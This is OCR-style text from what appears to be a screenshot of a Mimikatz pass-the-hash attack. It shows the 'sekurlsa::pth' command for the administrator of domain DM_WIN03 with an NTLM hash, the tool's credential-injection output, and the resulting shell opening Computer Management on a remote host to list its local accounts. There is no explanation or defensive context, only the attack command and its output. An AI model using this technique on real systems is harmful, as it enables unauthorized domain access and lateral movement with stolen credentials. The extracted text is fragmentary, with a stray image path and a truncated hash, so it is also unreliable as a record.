 mimikatz # sekurlsa::pth /user:administrator /domain:DM_WIN03 /ntlm:D1AE675B13B8
user : administrator
domain : DM_WIN03
program : cmd.exe
impers. : no
NTLM : d1ae675b13b8a98812
| PID 2832
| TID 1668
| LUID 0 ; 30214723 (00000000:01cd0a43)
\_ msv1_0 - data copy @ 0000000003F750D0 : OK !
\_ kerberos - data copy @ 0000000003FA39B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>compmgmt.msc
Computer Management
File Action View Help
Computer Management (192.168.206.101)
System Tools
Task Scheduler
Event Viewer
Shared Folders
Local Users and Groups
Users
Groups
Performance
Device Manager
Storage
Services and Applications
Name Full Name Description
admin1111
Administrator Built-in account for administering the...
Guest Built-in account for guest access to t...
lemontest
SUPPORT_38... CN=Microsoft Corporation... This is a vendor's account for the He...
安全先师